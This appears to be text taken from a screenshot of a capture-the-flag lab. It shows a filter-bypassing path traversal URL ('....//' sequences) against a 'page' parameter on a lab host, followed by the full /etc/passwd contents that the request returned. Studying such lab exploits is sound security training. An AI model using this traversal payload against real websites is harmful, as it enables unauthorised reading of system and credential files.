 preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin
/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display
Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:
/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin
/nologin michael:x:1001:1001::/home/michael:/bin/bash